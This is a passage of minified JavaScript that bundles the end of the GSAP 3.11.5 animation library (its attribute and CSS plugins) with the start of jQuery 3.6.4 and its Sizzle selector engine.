Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce(function(e,t){return t(e)},e)}},unitize:function(t,n){return function(e){return t(parseFloat(e))+(n||V(e))}},interpolate:xe,shuffle:Ft},install:i,effects:Mt,ticker:p,updateRoot:D.updateRoot,plugins:F,globalTimeline:N,core:{PropTween:Y,globals:m,Tween:X,Timeline:D,Animation:un,getCache:Dt,_removeLinkedListItem:E,reverting:function(){return B},context:function(e){return e&&a&&(a.data.push(e),e._ctx=a),a},suppressOverwrites:function(e){return De=e}}},Mi=(f("to,from,fromTo,delayedCall,set,killTweensOf",function(e){return ki[e]=X[e]}),p.add(D.updateRoot),Be=ki.to({},{duration:0}),function(e,t){for(var n=e._pt;n&&n.p!==t&&n.op!==t&&n.fp!==t;)n=n._next;return n}),c=ki.registerPlugin({name:"attr",init:function(e,t,n,i,r){var s,o,a;for(s in this.tween=n,t)a=e.getAttribute(s)||"",(o=this.add(e,"setAttribute",(a||0)+"",t[s],i,r,0,0,s)).op=s,o.b=a,this._props.push(s)},render:function(e,t){for(var n=t._pt;n;)B?n.set(n.t,n.p,n.b,n):n.r(e,n.d),n=n._next}},{name:"endArray",init:function(e,t){for(var n=t.length;n--;)this.add(e,n,e[n]||0,t[n],0,0,0,0,0,1)}},Yn("roundProps",me),Yn("modifiers"),Yn("snap",ve))||ki,t=(X.version=D.version=c.version="3.11.5",je=1,s()&&Jt(),L.Power0),Pi=L.Power1,Oi=L.Power2,Ai=L.Power3,Li=L.Power4,Di=L.Linear,zi=L.Quad,Ri=L.Cubic,ji=L.Quart,Ii=L.Quint,Bi=L.Strong,Ni=L.Elastic,qi=L.Back,Hi=L.SteppedEase,$i=L.Bounce,Wi=L.Sine,Fi=L.Expo,Vi=L.Circ,Xi=function(){return"undefined"!=typeof window},Yi={},Gi=180/Math.PI,Ui=Math.PI/180,Ki=Math.atan2,Qi=/([A-Z])/g,Zi=/(left|right|width|margin|padding|x)/i,Ji=/[\s,\(]\S/,G={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},U="transform",K=U+"Origin",er=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},tr=function(e,t){t=bi.createElementNS?bi.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):bi.createElement(e);return t.style?t:bi.createElement(e)},nr=function e(t,n,i){var r=getComputedStyle(t);return r[n]||r.getPropertyValue(n.replace(Qi,"-$1").toLowerCase())||r.getPropertyValue(n)||!i&&e(t,rr(n)||n,1)||""},ir="O,Moz,ms,Ms,Webkit".split(","),rr=function(e,t,n){var i=(t||Ti).style,r=5;if(e in i&&!n)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);r--&&!(ir[r]+e in i););return r<0?null:(3===r?"ms":0<=r?ir[r]:"")+e},sr=function(t){var n;try{n=t.getBBox()}catch(e){n=ci.call(t,!0)}return!(n=n&&(n.width||n.height)||t.getBBox===ci?n:ci.call(t,!0))||n.width||n.x||n.y?n:{x:+di(t,["x","cx","x1"])||0,y:+di(t,["y","cy","y1"])||0,width:0,height:0}},or=function(e){return!(!e.getCTM||e.parentNode&&!e.ownerSVGElement||!sr(e))},ar=function(e,t){t&&(e=e.style,t in Yi&&t!==K&&(t=U),e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(Qi,"-$1").toLowerCase())):e.removeAttribute(t))},lr=function(e,t,n,i,r,s){t=new Y(e._pt,t,n,0,1,s?Jn:Zn);return(e._pt=t).b=i,t.e=r,e._props.push(n),t},ur={deg:1,rad:1,turn:1},cr={grid:1,flex:1},dr=function e(t,n,i,r){var s,o=parseFloat(i)||0,a=(i+"").trim().substr((o+"").length)||"px",l=Ti.style,u=Zi.test(n),c="svg"===t.tagName.toLowerCase(),d=(c?"client":"offset")+(u?"Width":"Height"),h="px"===r,f="%"===r;return r===a||!o||ur[r]||ur[a]?o:("px"===a||h||(o=e(t,n,i,"px")),i=t.getCTM&&or(t),!f&&"%"!==a||!Yi[n]&&!~n.indexOf("adius")?(l[u?"width":"height"]=100+(h?a:r),n=~n.indexOf("adius")||"em"===r&&t.appendChild&&!c?t:t.parentNode,(r=(n=(n=i?(t.ownerSVGElement||{}).parentNode:n)&&n!==bi&&n.appendChild?n:bi.body)._gsap)&&f&&r.width&&u&&r.time===p.time&&!r.uncache?z(o/r.width*100):(!f&&"%"!==a||cr[nr(n,"display")]||(l.position=nr(t,"position")),n===t&&(l.position="static"),n.appendChild(Ti),s=Ti[d],n.removeChild(Ti),l.position="absolute",u&&f&&((r=Dt(n)).time=p.time,r.width=n[d]),z(h?s*o/100:s&&o?100/s*o:0))):(s=i?t.getBBox()[u?"width":"height"]:t[d],z(f?o/s*100:o/100*s)))},hr=function(e,t,n,i){var r;return xi||ui(),t in G&&"transform"!==t&&~(t=G[t]).indexOf(",")&&(t=t.split(",")[0]),Yi[t]&&"transform"!==t?(r=br(e,i),r="transformOrigin"!==t?r[t]:r.svg?r.origin:wr(nr(e,K))+" "+r.zOrigin+"px"):(r=e.style[t])&&"auto"!==r&&!i&&!~(r+"").indexOf("calc(")||(r=pr[t]&&pr[t](e,t,n)||nr(e,t)||zt(e,t)||("opacity"===t?1:0)),n&&!~(r+"").trim().indexOf(" ")?dr(e,t,r,n)+n:r},fr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},pr={clearProps:function(e,t,n,i,r){if("isFromStart"!==r.data)return(t=e._pt=new Y(e._pt,t,n,0,0,fi)).u=i,t.pr=-10,t.tween=r,e._props.push(n),1}},mr=[1,0,0,1,0,0],vr={},gr=function(e){e=nr(e,U);return pi(e)?mr:e.substr(7).match(ft).map(z)},yr=function(e,t){var n,i,r,s=e._gsap||Dt(e),o=e.style,a=gr(e);return s.svg&&e.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(i=e.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?mr:a:(a!==mr||e.offsetParent||e===wi||s.svg||(i=o.display,o.display="block",(s=e.parentNode)&&e.offsetParent||(r=1,n=e.nextElementSibling,wi.appendChild(e)),a=gr(e),i?o.display=i:ar(e,"display"),r&&(n?s.insertBefore(e,n):s?s.appendChild(e):wi.removeChild(e))),t&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)},br=function(e,t){var n,i,r,s,o,a,l,u,c,d,h,f,p,m,v,g,y,b,w,x,T,E,_,C,S,k,M,P,O,A,L,D=e._gsap||new ln(e);return"x"in D&&!t&&!D.uncache||(n=e.style,i=D.scaleX<0,f=getComputedStyle(e),r=nr(e,K)||"0",A=s=o=l=u=c=d=h=0,L=a=1,D.svg=!(!e.getCTM||!or(e)),f.translate&&("none"===f.translate&&"none"===f.scale&&"none"===f.rotate||(n[U]=("none"!==f.translate?"translate3d("+(f.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==f.rotate?"rotate("+f.rotate+") ":"")+("none"!==f.scale?"scale("+f.scale.split(" ").join(",")+") ":"")+("none"!==f[U]?f[U]:"")),n.scale=n.rotate=n.translate="none"),f=yr(e,D.svg),D.svg&&(T=D.uncache?(E=e.getBBox(),r=D.xOrigin-E.x+"px "+(D.yOrigin-E.y)+"px",""):!t&&e.getAttribute("data-svg-origin"),mi(e,T||r,!!T||D.originIsAbsolute,!1!==D.smooth,f)),O=D.xOrigin||0,M=D.yOrigin||0,f!==mr&&(v=f[0],g=f[1],y=f[2],b=f[3],A=w=f[4],s=x=f[5],6===f.length?(L=Math.sqrt(v*v+g*g),a=Math.sqrt(b*b+y*y),l=v||g?Ki(g,v)*Gi:0,(d=y||b?Ki(y,b)*Gi+l:0)&&(a*=Math.abs(Math.cos(d*Ui))),D.svg&&(A-=O-(O*v+M*y),s-=M-(O*g+M*b))):(O=f[6],M=f[7],C=f[8],S=f[9],k=f[10],P=f[11],A=f[12],s=f[13],o=f[14],u=(f=Ki(O,k))*Gi,f&&(T=w*(p=Math.cos(-f))+C*(m=Math.sin(-f)),E=x*p+S*m,_=O*p+k*m,C=w*-m+C*p,S=x*-m+S*p,k=O*-m+k*p,P=M*-m+P*p,w=T,x=E,O=_),c=(f=Ki(-y,k))*Gi,f&&(p=Math.cos(-f),P=b*(m=Math.sin(-f))+P*p,v=T=v*p-C*m,g=E=g*p-S*m,y=_=y*p-k*m),l=(f=Ki(g,v))*Gi,f&&(T=v*(p=Math.cos(f))+g*(m=Math.sin(f)),E=w*p+x*m,g=g*p-v*m,x=x*p-w*m,v=T,w=E),u&&359.9<Math.abs(u)+Math.abs(l)&&(u=l=0,c=180-c),L=z(Math.sqrt(v*v+g*g+y*y)),a=z(Math.sqrt(x*x+O*O)),f=Ki(w,x),d=2e-4<Math.abs(f)?f*Gi:0,h=P?1/(P<0?-P:P):0),D.svg)&&(T=e.getAttribute("transform"),D.forceCSS=e.setAttribute("transform","")||!pi(nr(e,U)),T)&&e.setAttribute("transform",T),90<Math.abs(d)&&Math.abs(d)<270&&(i?(L*=-1,d+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,d+=d<=0?180:-180)),t=t||D.uncache,D.x=A-((D.xPercent=A&&(!t&&D.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-A)?-50:0)))?e.offsetWidth*D.xPercent/100:0)+"px",D.y=s-((D.yPercent=s&&(!t&&D.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-s)?-50:0)))?e.offsetHeight*D.yPercent/100:0)+"px",D.z=o+"px",D.scaleX=z(L),D.scaleY=z(a),D.rotation=z(l)+"deg",D.rotationX=z(u)+"deg",D.rotationY=z(c)+"deg",D.skewX=d+"deg",D.skewY="0deg",D.transformPerspective=h+"px",(D.zOrigin=parseFloat(r.split(" ")[2])||0)&&(n[K]=wr(r)),D.xOffset=D.yOffset=0,D.force3D=q.force3D,D.renderTransform=D.svg?Sr:Ci?Cr:xr,D.uncache=0),D},wr=function(e){return(e=e.split(" "))[0]+" "+e[1]},xr=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,Cr(e,t)},Tr="0deg",Er="0px",_r=") ",Cr=function(e,t){var n,i,r,t=t||this,s=t.xPercent,o=t.yPercent,a=t.x,l=t.y,u=t.z,c=t.rotation,d=t.rotationY,h=t.rotationX,f=t.skewX,p=t.skewY,m=t.scaleX,v=t.scaleY,g=t.transformPerspective,y=t.force3D,b=t.target,t=t.zOrigin,w="",e="auto"===y&&e&&1!==e||!0===y;!t||h===Tr&&d===Tr||(y=parseFloat(d)*Ui,n=Math.sin(y),i=Math.cos(y),y=parseFloat(h)*Ui,r=Math.cos(y),a=vi(b,a,n*r*-t),l=vi(b,l,-Math.sin(y)*-t),u=vi(b,u,i*r*-t+t)),g!==Er&&(w+="perspective("+g+_r),(s||o)&&(w+="translate("+s+"%, "+o+"%) "),!e&&a===Er&&l===Er&&u===Er||(w+=u!==Er||e?"translate3d("+a+", "+l+", "+u+") ":"translate("+a+", "+l+_r),c!==Tr&&(w+="rotate("+c+_r),d!==Tr&&(w+="rotateY("+d+_r),h!==Tr&&(w+="rotateX("+h+_r),f===Tr&&p===Tr||(w+="skew("+f+", "+p+_r),1===m&&1===v||(w+="scale("+m+", "+v+_r),b.style[U]=w||"translate(0, 0)"},Sr=function(e,t){var n,i,r,s,o,t=t||this,a=t.xPercent,l=t.yPercent,u=t.x,c=t.y,d=t.rotation,h=t.skewX,f=t.skewY,p=t.scaleX,m=t.scaleY,v=t.target,g=t.xOrigin,y=t.yOrigin,b=t.xOffset,w=t.yOffset,t=t.forceCSS,x=parseFloat(u),T=parseFloat(c),d=parseFloat(d),h=parseFloat(h);(f=parseFloat(f))&&(h+=f=parseFloat(f),d+=f),d||h?(d*=Ui,h*=Ui,n=Math.cos(d)*p,i=Math.sin(d)*p,r=Math.sin(d-h)*-m,s=Math.cos(d-h)*m,h&&(f*=Ui,o=Math.tan(h-f),r*=o=Math.sqrt(1+o*o),s*=o,f)&&(o=Math.tan(f),n*=o=Math.sqrt(1+o*o),i*=o),n=z(n),i=z(i),r=z(r),s=z(s)):(n=p,s=m,i=r=0),(x&&!~(u+"").indexOf("px")||T&&!~(c+"").indexOf("px"))&&(x=dr(v,"x",u,"px"),T=dr(v,"y",c,"px")),(g||y||b||w)&&(x=z(x+g-(g*n+y*r)+b),T=z(T+y-(g*i+y*s)+w)),(a||l)&&(o=v.getBBox(),x=z(x+a/100*o.width),T=z(T+l/100*o.height)),v.setAttribute("transform",o="matrix("+n+","+i+","+r+","+s+","+x+","+T+")"),t&&(v.style[U]=o)},kr=(f("padding,margin,Width,Radius",function(t,n){var e="Bottom",a=(n<3?["Top","Right",e,"Left"]:["TopLeft","TopRight",e+"Right",e+"Left"]).map(function(e){return n<2?t+e:"border"+e+t});pr[1<n?"border"+t:t]=function(t,e,n,i,r){var s,o;if(arguments.length<4)return s=a.map(function(e){return hr(t,e,n)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(i+"").split(" "),o={},a.forEach(function(e,t){return o[e]=s[t]=s[t]||s[(t-1)/2|0]}),t.init(e,o,r)}}),{name:"css",register:ui,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,j,p,m,I,v,g,y,b,w,x,T,B=this._props,E=e.style,_=n.vars.startAt;for(u in xi||ui(),this.styles=this.styles||li(e),v=this.styles.props,this.tween=n,t)if("autoRound"!==u&&(o=t[u],!F[u]||!fn(u,t,n,i,e,r)))if(h=typeof o,l=pr[u],"string"===(h="function"===h?typeof(o=o.call(n,i,e,r)):h)&&~o.indexOf("random(")&&(o=Xt(o)),l)l(this,e,u,o,n)&&(I=1);else if("--"===u.substr(0,2))s=(getComputedStyle(e).getPropertyValue(u)+"").trim(),o+="",Qt.lastIndex=0,Qt.test(s)||(c=V(s),d=V(o)),d?c!==d&&(s=dr(e,u,s,d)+d):c&&(o+=c),this.add(E,"setProperty",s,o,i,r,0,0,u),B.push(u),v.push(u,0,E[u]);else if("undefined"!==h){if((!(_&&u in _)||(s="function"==typeof _[u]?_[u].call(n,i,e,r):_[u],W(s)&&~s.indexOf("random(")&&(s=Xt(s)),V(s+"")||(s+=q.units[u]||V(hr(e,u))||""),"="===(s+"").charAt(1)))&&(s=hr(e,u)),l=parseFloat(s),(h="string"===h&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),a=parseFloat(o),f=(u=u in G&&("autoAlpha"===u&&(1===l&&"hidden"===hr(e,"visibility")&&a&&(l=0),v.push("visibility",0,E.visibility),lr(this,E,"visibility",l?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==u)&&"transform"!==u&&~(u=G[u]).indexOf(",")?u.split(",")[0]:u)in Yi)if(this.styles.save(u),j||((p=e._gsap).renderTransform&&!t.parseTransform||br(e,t.parseTransform),m=!1!==t.smoothOrigin&&p.smooth,(j=this._pt=new Y(this._pt,E,U,0,1,p.renderTransform,p,0,-1)).dep=1),"scale"===u)this._pt=new Y(this._pt,p,"scaleY",p.scaleY,(h?Rt(p.scaleY,h+a):a)-p.scaleY||0,Gn),this._pt.u=0,B.push("scaleY",u),u+="X";else{if("transformOrigin"===u){v.push(K,0,E[K]),T=x=w=void 0,w=(b=o).split(" "),x=w[0],T=w[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==T&&"right"!==T||(b=x,x=T,T=b),w[0]=fr[x]||x,w[1]=fr[T]||T,o=w.join(" "),p.svg?mi(e,o,0,m,0,this):((d=parseFloat(o.split(" ")[2])||0)!==p.zOrigin&&lr(this,p,"zOrigin",p.zOrigin,d),lr(this,E,u,wr(s),wr(o)));continue}if("svgOrigin"===u){mi(e,o,1,m,0,this);continue}if(u in vr){b=this,x=p,T=u,w=l,g=h?Rt(l,h+o):o,y=L=R=void 0,R=W(g),L=parseFloat(g)*(R&&~g.indexOf("rad")?Gi:1)-w,y=w+L+"deg",R&&("short"===(R=g.split("_")[1])&&(L%=360)!==L%180&&(L+=L<0?360:-360),"cw"===R&&L<0?L=(L+36e9)%360-360*~~(L/360):"ccw"===R&&0<L&&(L=(L-36e9)%360-360*~~(L/360))),b._pt=g=new Y(b._pt,x,T,w,L,Un),g.e=y,g.u="deg",b._props.push(T);continue}if("smoothOrigin"===u){lr(this,p,"smooth",p.smooth,o);continue}if("force3D"===u){p[u]=o;continue}if("transform"===u){O=M=P=k=S=C=R=z=void 0;var C,S,k,M,P,O,A=this,L=o,D=e,z=gi({},D._gsap),R=D.style;for(S in z.svg?(k=D.getAttribute("transform"),D.setAttribute("transform",""),R[U]=L,C=br(D,1),ar(D,U),D.setAttribute("transform",k)):(k=getComputedStyle(D)[U],R[U]=L,C=br(D,1),R[U]=k),Yi)(k=z[S])!==(P=C[S])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(S)<0&&(M=V(k)!==(O=V(P))?dr(D,S,k,O):parseFloat(k),P=parseFloat(P),A._pt=new Y(A._pt,C,S,M,P-M,Gn),A._pt.u=O||0,A._props.push(S));gi(C,z);continue}}else u in E||(u=rr(u)||u);if(f||(a||0===a)&&(l||0===l)&&!Ji.test(o)&&u in E)a=a||0,(c=(s+"").substr((l+"").length))!==(d=V(o)||(u in q.units?q.units[u]:c))&&(l=dr(e,u,s,d)),this._pt=new Y(this._pt,f?p:E,u,l,(h?Rt(l,h+a):a)-l,f||"px"!==d&&"zIndex"!==u||!1===t.autoRound?Gn:Qn),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=s,this._pt.r=Kn);else if(u in E)hi.call(this,e,u,s,h?h+o:o);else if(u in e)this.add(e,u,s||e[u],h?h+o:o,i,r);else if("parseTransform"!==u){wt(u,o);continue}f||(u in E?v.push(u,0,E[u]):v.push(u,1,s||e[u])),B.push(u)}I&&Rn(this)},render:function(e,t){if(t.tween._time||!_i())for(var n=t._pt;n;)n.r(e,n.d),n=n._next;else t.styles.revert()},get:hr,aliases:G,getSetter:function(e,t,n){var i=G[t];return(t=i&&i.indexOf(",")<0?i:t)in Yi&&t!==K&&(e._gsap.x||hr(e,"x"))?n&&Ei===n?"scale"===t?ii:ni:(Ei=n||{})&&("scale"===t?ri:si):e.style&&!ct(e.style[t])?ei:~t.indexOf("-")?ti:Mn(e,t)},core:{_removeProperty:ar,_getMatrix:yr}}),Mr=(c.utils.checkPrefix=rr,c.core.getStyleSaver=li,Si=f((Mr="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Pr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(e){Yi[e]=1}),f(Pr,function(e){q.units[e]="deg",vr[e]=1}),G[Si[13]]=Mr+","+Pr,f("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(e){e=e.split(":");G[e[1]]=Si[e[0]]}),f("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(e){q.units[e]="px"}),c.registerPlugin(kr),c.registerPlugin(kr)||c),Pr=Mr.core.Tween;e.Back=qi,e.Bounce=$i,e.CSSPlugin=kr,e.Circ=Vi,e.Cubic=Ri,e.Elastic=Ni,e.Expo=Fi,e.Linear=Di,e.Power0=t,e.Power1=Pi,e.Power2=Oi,e.Power3=Ai,e.Power4=Li,e.Quad=zi,e.Quart=ji,e.Quint=Ii,e.Sine=Wi,e.SteppedEase=Hi,e.Strong=Bi,e.TimelineLite=D,e.TimelineMax=D,e.TweenLite=X,e.TweenMax=Pr,e.default=Mr,e.gsap=Mr,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete window.default},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).window=i.window||{})},{}],23:[function(e,n,t){!function(e,t){"use strict";"object"==typeof n&&"object"==typeof n.exports?n.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(x,j){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],I=Object.getPrototypeOf,a=t.slice,B=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},N=t.push,q=t.indexOf,H={},$=H.toString,W=H.hasOwnProperty,F=W.toString,V=F.call(Object),v={},T=x.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,n){var i,r,s=(n=n||T).createElement("script");if(s.text=e,t)for(i in X)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,r);n.head.appendChild(s).parentNode.removeChild(s)}function p(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?H[$.call(e)]||"object":typeof e}var E=function(e,t){return new E.fn.init(e,t)};function G(e){var t=!!e&&"length"in e&&e.length,n=p(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:"3.6.4",constructor:E,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=E.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:N,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,i,r,s=arguments[0]||{},o=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[o]||{},o++),"object"==typeof s||y(s)||(s={}),o===a&&(s=this,o--);o<a;o++)if(null!=(e=arguments[o]))for(t in e)n=e[t],"__proto__"!==t&&s!==n&&(l&&n&&(E.isPlainObject(n)||(i=Array.isArray(n)))?(r=s[t],r=i&&!Array.isArray(r)?[]:i||E.isPlainObject(r)?r:{},i=!1,s[t]=E.extend(l,r,n)):void 0!==n&&(s[t]=n));return s},E.extend({expando:"jQuery"+("3.6.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==$.call(e)||(e=I(e))&&("function"!=typeof(e=W.call(e,"constructor")&&e.constructor)||F.call(e)!==V))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){Y(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(G(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?E.merge(t,"string"==typeof e?[e]:e):N.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:q.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,s=e.length,o=!n;r<s;r++)!t(e[r],r)!=o&&i.push(e[r]);return i},map:function(e,t,n){var i,r,s=0,o=[];if(G(e))for(i=e.length;s<i;s++)null!=(r=t(e[s],s,n))&&o.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&o.push(r);return B(o)},guid:1,support:v}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){H["[object "+t+"]"]=t.toLowerCase()});function i(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&E(e).is(n))break;i.push(e)}return i}function U(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(j){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function I(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function B(){T()}var e,h,w,s,N,f,q,H,x,l,u,T,E,n,_,p,i,r,m,C="sizzle"+ +new Date,c=j.document,S=0,$=0,W=A(),F=A(),V=A(),v=A(),X=function(e,t){return e===t&&(u=!0),0},Y={}.hasOwnProperty,t=[],G=t.pop,U=t.push,k=t.push,K=t.slice,y=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",o="[\\x20\\t\\r\\n\\f]",a="(?:\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Z="\\["+o+"*("+a+")(?:"+o+"*([*^$|!~]?=)"+o+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+a+"))|)"+o+"*\\]",J=":("+a+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+Z+")*)|.*)\\)|)",ee=new RegExp(o+"+","g"),g=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g"),te=new RegExp("^"+o+"*,"+o+"*"),ne=new RegExp("^"+o+"*([>+~]|"+o+")"+o+"*"),ie=new RegExp(o+"|>"),re=new RegExp(J),se=new RegExp("^"+a+"$"),b={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a+"|[*])"),ATTR:new RegExp("^"+Z),PSEUDO:new RegExp("^"+J),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+o+"*(even|odd|(([+-]|)(\\d*)n|)"+o+"*(?:([+-]|)"+o+"*(\\d+)|))"+o+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+o+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+o+"*((?:-\\d)?\\d*)"+o+"*\\)|)(?=[^-]|$)","i")},oe=/HTML$/i,ae=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,M=/^[^{]+\{\s*\[native \w/,ue=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,P=new RegExp("\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,he=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{k.apply(t=K.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){k={apply:t.length?function(e,t){U.apply(e,K.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function O(t,e,n,i){var r,s,o,a,l,u,c=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!i&&(T(e),e=e||E,_)){if(11!==d&&(a=ue.exec(t)))if(r=a[1]){if(9===d){if(!(u=e.getElementById(r)))return n;if(u.id===r)return n.push(u),n}else if(c&&(u=c.getElementById(r))&&m(e,u)&&u.id===r)return n.push(u),n}else{if(a[2])return k.apply(n,e.getElementsByTagName(t)),n;if((r=a[3])&&h.getElementsByClassName&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(r)),n}if(h.qsa&&!v[t+" "]&&(!p||!p.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(u=t,c=e,1===d&&(ie.test(t)||ne.test(t))){for((c=ce.test(t)&&ve(e.parentNode)||e)===e&&h.scope||((o=e.getAttribute("id"))?o=o.replace(de,I):e.setAttribute("id",o=C)),s=(l=f(t)).length;s--;)l[s]=(o?"#"+o:":scope")+" "+R(l[s]);u=l.join(",")}try{return k.apply(n,c.querySelectorAll(u)),n}catch(e){v(t,!0)}finally{o===C&&e.removeAttribute("id")}}}return H(t.replace(g,"$1"),e,n,i)}function A(){var n=[];function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function L(e){return e[C]=!0,e}function D(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)w.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&he(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function z(o){return L(function(s){return s=+s,L(function(e,t){for(var n,i=o([],e.length,s),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},N=O.isXML=function(e){var 